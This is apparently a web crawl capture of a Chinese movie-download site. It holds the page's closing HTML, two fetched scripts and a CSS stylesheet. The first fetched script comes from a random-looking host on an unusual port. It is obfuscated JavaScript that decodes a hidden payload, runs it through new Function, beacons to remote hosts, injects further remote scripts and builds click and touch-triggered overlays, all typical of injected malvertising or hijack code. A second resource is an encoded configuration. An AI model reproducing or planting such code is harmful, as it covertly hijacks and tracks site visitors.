         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://umc.miehlaeni.com:32789/hmio8bfso.js?v=1763660313687
body_size: 2692
content:
(function(){function s(){return function(n,t){for(var e='',l=Math.max(n.length,t.length),o=0;o<l;o++)o<n.length&&(e+=n[o]),o<t.length&&(e+=t[o]);return e}('hts/ucmeleicm379ippta_doTM3P8XkDEMKIgpxwZXR4Y&=YKGsn82QfiQ=t=','tp:/m.ihan.o:28/.h?rni=h5VUCYA7Ux5Pe4rAsVpvh=g7CCXOXfg7vH=&s')+(new Date()).getTime();}if(typeof jQuery!=="undefined"){jQuery.get(s())}else{var h=new XMLHttpRequest();h.open("GET",s());h.send()}})();!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`uenDrdEyfdl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 hCTYCX^(M6LMDL8hCTYCX^(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67chCTYCX^(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67chCTYCX^(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvhCTYCX^(M6LMSS880a[hCTYCX^(M6LMSS8}!Xd5 hCTYCX^(M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0n7{s1)n}(7fY0Yp(m2pO:f2m(O^"%"g{00n/((/@0s@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28hCTYCX^(M^PYqLY[D62fODmqO(dF6O2mh5Y78hCTYCX^(M^PhCTYCX^(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67chCTYCX^(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0n7{s1)n}(7fY0Yp(m2pO:f2m(O^"%"g{00n/f/@0s@j(8}v28hCTYCX^("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"hCTYCX^(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0n7{s1)n}(7fY0Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@0s@"a! (mO2OJY287_2(F6O2cYa[hCTYCX^(M6LMDL8hCTYCX^(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"hCTYCX^(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0n7{s1)n}(7fY0Yppm71X7^Km(O^"%"g{00n\/L(/@0s@j28hCTYCX^("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2101gc.r3dbhf.com:8005/d/2032?t=0.827760999087717
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gso{s=\"JF6^Y\"g}1KsKK0s}Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@n0ssQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0}p(m5sf)h7m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0}p(m5sf)h7m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g@0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPD5^mD(hh@@}mX6Jg{{0}\\\/FpmhF^qj(hd22Yq8]nrWV0}+o@~y\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/skin/66scc/css/kube.css
body_size: 5997
content:
html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	font-style: normal;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
img, object, embed, video, iframe {
	max-width: 100%;
}
blockquote, q {
	quotes: none;
}
blockquote p:before, blockquote p:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	vertical-align: top;
	font-weight: normal;
}
thead th, thead td {
	font-weight: bold;
	vertical-align: bottom;
}
a img, th img, td img {
	vertical-align: top;
}
button, input, select, textarea {
	margin: 0;
}
textarea {
	overflow: auto;
}
button {
	width: auto;
	overflow: visible;
}
input[type=button], input[type=submit], button {
	cursor: pointer;
}
input[type="radio"], input[type="checkbox"] {
	font-size: 110%;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ddd;
}
.group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
body {
	background: #ffffff;
	color: #000000;
	font-size: 0.875em;
	line-height: 1.5em;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
}
a {
	color: #336699;
}
a:hover {
	color: #19334d;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	margin-bottom: 0.5em;
}
h1 {
	font-size: 2.5714285714285716em;
	line-height: 1em;
}
h2 {
	font-size: 2.142857142857143em;
	line-height: 1.1em;
}
h3 {
	font-size: 1.7142857142857142em;
	line-height: 1.3em;
}
h4 {
	font-size: 1.2857142857142858em;
	line-height: 1.3em;
}
h5 {
	font-size: 1.1428571428571428em;
	line-height: 1.3em;
}
h6 {
	font-size: 1em;
	line-height: 1.3em;
	text-transform: uppercase;
}
hgroup h1, hgroup h2, hgroup h3, hgroup h4 {
	margin-bottom: .1em;
}
.subheader {
	font-size: 1.2em;
	font-weight: normal;
	color: #8f8f8f;
	margin-bottom: 1em;
}
p, ul, ol, dl, dd, dt, blockquote, td, th {
	line-height: 1.5em;
}
ul, ol, ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 2em;
}
ol ol li {
	list-style-type: lower-alpha;
}
ol ol ol li {
	list-style-type: lower-roman;
}
p, ul, ol, dl, blockquote, hr, pre, hgroup, table, form, fieldset {
	margin-bottom: 1.5em;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1em;
}
blockquote {
	margin-bottom: 1.5em;
	padding-left: 1.5em;
	border-left: 1px solid #ccc;
	color: #666;
}
blockquote small, cite {
	color: #888;
	font-style: italic;
}
blockquote p {
	margin-bottom: 1em;
}
small, blockquote cite {
	font-size: 0.85em;
	line-height: 1;
}
blockquote .pull-right, .row blockquote .pull-right {
	float: none;
	text-align: right;
	display: block;
}
address {
	font-style: italic;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom: 1px dotted #000;
	cursor: help;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}
sub, sup {
	font-size: 0.7em;
	line-height: 0;
	position: relative;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
figcaption {
	font-size: 0.85em;
	font-style: italic;
}
ins, mark {
	background-color: #ffee55;
	color: #000000;
	text-decoration: none;
}
pre, code, kbd, samp {
	font-size: 90%;
	font-family: Menlo, Monaco, monospace, sans-serif;
}
pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	white-space: pre;
	overflow: auto;
}
code {
	padding: 2px 3px;
	line-height: 1;
	background: #f8f8f8;
	border: 1px solid #ddd;
}
kbd {
	padding: 0 6px;
	border-radius: 4px;
	box-shadow: 0 2px 0 rgba(0,0,0,0.2), 0 0 0 1px #ffffff inset;
	background-color: #fafafa;
	border-color: #ccc #ccc white;
	border-style: solid solid none;
	border-width: 1px 1px medium;
	color: #444;
	font-weight: bold;
	white-space: nowrap;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	font-size: 13px;
}
fieldset {
	padding: 2em 1.5em;
	margin-bottom: 1.5em;
	border: 1px solid #dddddd;
}
legend {
	font-size: 1.2em;
	text-transform: uppercase;
	font-weight: bold;
	padding: 0 1em;
}
tfoot th, tfoot td {
	background-color: #f2f2f2;
}
th, td {
	border-bottom: 1px solid #eeeeee;
	padding: 0.75em 0.5em;
}
table caption {
	text-transform: uppercase;
	font-weight: bold;
	padding-left: 0.5em;
	color: #666;
}
table.simple td, table.simple th {
	border: none;
	padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td, table.bordered th {
	border: 1px solid #ddd;
}
table.stroked td, table.stroked th {
	border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
	background-color: #f8f8f8;
}
table.hovered tbody tr:hover td, table.hovered thead tr:hover th {
	background-color: #f6f6f6;
}
.thead-gray td, .thead-gray th {
	background-color: #f0f0f0;
}
.thead-black td, .thead-black th {
	font-weight: normal;
	color: #f6f6f6;
	color: rgba(255,255,255,0.9);
	background-color: #222;
}
table.bordered .thead-black td, table.bordered .thead-black th {
	border: 1px solid #444;
}
.forms label {
	display: block;
	margin-bottom: 2px;
}
.descr {
	color: #999999;
	font-size: 0.85em;
	line-height: 1.5em;
}
div.descr {
	margin: 4px 0;
}
.columnar div.descr {
	margin-bottom: 10px;
}
.forms ul {
	list-style: none;
	margin: 0;
}
.forms ul li {
	margin-bottom: 10px;
}
.forms.columnar ul li {
	margin-bottom: 15px;
}
fieldset.liner {
	border: none;
	padding: 0;
}
fieldset.liner legend {
	padding: 0;
	width: 100%;
	padding-bottom: 12px;
}
fieldset.liner legend span {
	padding: 0;
	padding-bottom: 8px;
	border-bottom: 1px solid #eee;
	display: block;
}
.forms ul.multicolumn:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.forms ul.multicolumn li {
	float: left;
	margin-right: 12px;
	margin-bottom: 0;
	line-height: 1.8em;
}
.forms ul.multicolumn li label {
	margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
	width: 48%;
	margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
	width: 31%;
	margin-right: 2%;
}
.forms.columnar legend {
	margin-bottom: 1em;
}
.forms.columnar label {
	float: left;
	width: 150px;
	text-align: right;
	margin-right: 20px;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 170px;
}
.forms.columnar li fieldset label {
	float: none;
	width: auto;
	text-align: left;
	margin-right: 0;
}
.forms.columnar li fieldset {
	border: none;
	padding: 0;
	margin: 0;
	padding-left: 170px;
	position: relative;
}
.forms.columnar li fieldset section {
	padding: 0;
	position: absolute;
	width: 150px;
	text-align: right;
	left: 0;
	top: 0;
}
.forms.columnar li fieldset section label {
	float: none;
	width: auto;
	margin-right: 0;
	text-align: right;
}
.forms.columnar li fieldset div.descr {
	margin-left: 0;
}
.forms li.form-section {
	font-weight: bold;
	border-bottom: 1px solid #eee;
	padding: 1.5em 0 .7em 0;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}
.columnar li.form-section {
	padding-left: 170px;
}
table.tableforms td {
	font-size: 90%;
	padding: 1px 10px 3px 0 !important;
	border: none;
}
table.tableforms tr.labels td {
	padding-top: .8em !important;
	font-weight: bold;
}
input[type="radio"], input[type="checkbox"] {
	position: relative;
	top: -1px;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	position: relative;
	z-index: 2;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 2px;
	background-color: white;
	color: #333;
	font-size: 13px;
	line-height: 1;
	border-radius: 1px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	-webkit-transition: border 0.3s ease-in;
	-moz-transition: border 0.3s ease-in;
	-ms-transition: border 0.3s ease-in;
	-o-transition: border 0.3s ease-in;
	transition: border 0.3s ease-in;
}
textarea {
	line-height: 1.4em;
}
.error, .success {
	margin-left: 5px;
	font-weight: normal;
	font-size: 0.85em;
}
input.input-error, textarea.input-error, select.input-error, .input-error {
	border-color: #da3e5a;
	box-shadow: 0 0 0 2px rgba(218,62,90,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-success, textarea.input-success, select.input-success, .input-success {
	border-color: #18a011;
	box-shadow: 0 0 0 2px rgba(24,160,17,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-gray, textarea.input-gray, select.input-gray, .input-gray {
	border-color: #ccc;
	box-shadow: 0 0 0 2px rgba(204,204,204,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input:focus, textarea:focus {
	outline: none;
	border-color: #5ca9e4;
	box-shadow: 0 0 0 2px rgba(70,161,231,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-search {
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 0;
	border-radius: 15px;
}
.input-append, .input-prepend {
	display: inline-block;
	background-color: #eee;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 8px;
	color: #333;
	font-size: 14px;
	line-height: 20px;
}
.input-prepend {
	margin-right: -1px;
}
.input-append {
	position: relative;
	z-index: 1;
	margin-left: -1px;
}
.btn {
	position: relative;
	cursor: pointer;
	outline: none;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 1;
	font-size: 13px;
	font-weight: normal;
	padding: 6px 16px;
	border-radius: 4px;
	background-color: #f3f3f3;
	background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e1e1e1));
	background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: linear-gradient(top, #ffffff, #e1e1e1);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=0);
	border: 1px solid #dadada;
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #d2d2d2;
	border-bottom-color: #a9a9a9;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15), inset 0 1px 1px 0 rgba(255,255,255,0.6);
	text-shadow: 0 1px 0px #ffffff;
}
.btn, .btn:hover {
	color: #000;
}
.btn:hover {
	filter: none;
	background: none;
	background: #eee;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	text-decoration: none;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15);
}
.btn-big.btn-active, .btn-big.btn-active:hover {
	padding: 11px 25px;
}
.btn-active, .btn-active:hover {
	box-shadow: 0 2px 4px rgba(0,0,0,0.4) inset;
	color: #555;
	border: none;
	background: none;
	filter: none;
	background-color: #ddd;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	padding: 7px 17px 8px 17px;
}
.btn-small {
	padding: 4px 12px;
	font-size: 11px;
}
.btn-small.btn-active {
	padding: 5px 12px;
}
.btn-big {
	padding: 10px 24px;
	font-size: 20px;
}
.btn-square {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn-round {
	border-radius: 15px;
	border-radius: 0 \0;
}
.btn-full {
	width: 100%;
}
.btn-group {
	display: inline-block;
	margin-right: 2px;
	vertical-align: bottom;
}
.btn-group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.btn-group > .btn, .btn-group > input {
	float: left;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin-left: -1px;
}
.btn-group > .btn:first-child {
	border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
	border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child, .btn-group > .input-search:first-child {
	border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child, .btn-group > .input-search:last-child {
	border-radius: 0 15px 15px 0;
}
.btn-append {
	margin-left: -2px;
	border-radius: 0 4px 4px 0;
}
.btn.disabled, .btn[disabled] {
	border: none;
	filter: none;
	background: none;
	background-color: #e9e9e9;
	opacity: 0.6;
	cursor: default;
	box-shadow: 0 1px 0 rgba(0,0,0,0.6);
}
@-moz-document url-prefix("http://") {
input[type=submit].btn::-moz-focus-inner, button.btn::-moz-focus-inner {
border:0;
padding:0;
}
}
.row {
	margin-bottom: 1.5em;
}
.container.row {
	margin-bottom: 0;
}
.container:after, .row:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.half, .third, .quarter, .fifth, .sixth, .twothird, .twofifth, .threefifth, .fourfifth, .fivesixth, .threequarter {
	margin-left: 3.1914893617021276%;
	float: left;
	min-height: 1px;
}
.half:first-child, .third:first-child, .quarter:first-child, .fifth:first-child, .sixth:first-child, .twothird:first-child, .twofifth:first-child, .threefifth:first-child, .fourfifth:first-child, .fivesixth:first-child, .threequarter:first-child {
	margin-left: 0;
}
.sixth {
	width: 14.007092198581558%;
}
.fifth {
	width: 17.4468085106383%;
}
.quarter {
	width: 22.606382978723403%;
}
.third {
	width: 31.205673758865245%;
}
.half {
	width: 48.40425531914894%;
}
.threequarter {
	width: 74.20212765957446%;
}
.twothird {
	width: 65.60283687943262%;
}
.twofifth {
	width: 38.08510638297872%;
}
.threefifth {
	width: 58.72340425531915%;
}
.fourfifth {
	width: 79.36170212765958%;
}
.fivesixth {
	width: 82.8014184397163%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	position: relative;
}
.push-half {
	left: 51.59574468085106%;
}
.push-third {
	left: 34.39716312056737%;
}
.push-quarter {
	left: 25.79787234042553%;
}
.push-fifth {
	left: 20.638297872340427%;
}
.push-sixth {
	left: 17.198581560283685%;
}
.push-threequarter {
	left: 77.39361702127658%;
}
.push-twothird {
	left: 68.79432624113474%;
}
.push-twofifth {
	left: 41.27659574468085%;
}
.push-threefifth {
	left: 61.91489361702128%;
}
.push-fourfifth {
	left: 82.55319148936171%;
}
.push-fivesixth {
	left: 85.99290780141843%;
}
.split .half, .split .third, .split .quarter, .split .fifth, .split .sixth, .split .twothird, .split .twofifth, .split .threefifth, .split .fourfifth, .split .fivesixth, .split .threequarter {
	margin-left: 0;
}
.split .half {
	width: 50%;
}
.split .threequarter {
	width: 75%;
}
.split .quarter {
	width: 25%;
}
.split .third {
	width: 33.3%;
}
.split .twothird {
	width: 66.6%;
}
.split .fifth {
	width: 20%;
}
.split .twofifth {
	width: 40%;
}
.split .threefifth {
	width: 60%;
}
.split .fourfifth {
	width: 80%;
}
.split .sixth {
	width: 16.6%;
}
.split .fivesixth {
	width: 83.4%;
}
.inner {
	padding: 1.5em;
}
.inner-left {
	padding-left: 1.5em;
}
.inner-right {
	padding-right: 1.5em;
}
.inner-nobottom {
	padding-bottom: 1px;
}
.inner-double {
	padding: 3em;
}
.inner-double-left {
	padding-left: 3em;
}
.inner-double-right {
	padding-right: 3em;
}
.inner-double-nobottom {
	padding-bottom: 1px;
}
.row .push-right {
	float: right;
}
.row .centered {
	float: none;
	margin: 0 auto;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	list-style: none;
	margin-left: -3.1914893617021276%;
	margin-bottom: 0;
}
.block-two:after, .block-three:after, .block-four:after, .block-five:after, .block-six:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	height: auto;
	float: left;
	margin-bottom: 1.5em;
	margin-left: 3.1914893617021276%;
}
.block-two > li {
	width: 46.80851063829787%;
}
.block-three > li {
	width: 30.141843971631204%;
}
.block-four > li {
	width: 21.80851063829787%;
}
.block-five > li {
	width: 16.80851063829787%;
}
.block-six > li {
	width: 13.47517730496454%;
}
.image-left {
	float: left;
	margin: 0 1em 1em 0;
}
.image-right {
	float: right;
	margin: 0 0 1em 1em;
}
.image-left img, .image-right img {
	position: relative;
	top: .4em;
}
